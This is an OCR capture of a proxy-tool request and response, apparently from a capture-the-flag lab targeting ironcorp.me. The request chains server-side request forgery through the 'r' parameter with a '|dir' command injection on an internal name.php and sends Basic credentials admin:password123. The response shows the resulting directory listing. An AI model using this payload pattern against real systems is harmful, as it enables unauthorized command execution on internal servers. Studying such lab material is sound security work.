 Request
Pretty Raw Hex
\n
1 GET /?r=internal.ironcorp.me%3A11025%2Fname.php%3Fname%3D|dir HTTP/1.1
2 Host: admin.ironcorp.me:11025
3 Cache-Control: max-age=0
4 Authorization: Basic YWRtaW46cGFzc3dvcmQxMjM=
5 Accept-Language: en-US,en;q=0.9
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/131.0.6778.140 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0. image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
1
9 Referer: http://admin.ironcorp.me:11025/?r=internal.ironcorp.me%3A11025%2F
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13
Response
Pretty Raw Hex Render
\n
</b>
<pre>
150 Volume in drive E is New Volume
151 Volume Serial Number is DE7B-E159
152
153 Directory of E:\xampp\htdocs\internal
154
155 04/11/2020 08:11 AM <DIR>
.
156 04/11/2020 08:11 AM <DIR>
..
157 03/27/2020 07:38 AM 53 .htaccess
158 04/11/2020 08:34 AM 131 index.php
159 04/11/2020 08:34 AM 142 name.php
160 3 File(s) 326 bytes
161 2 Dir(s) 1,468,547,072 bytes free
162 </pre>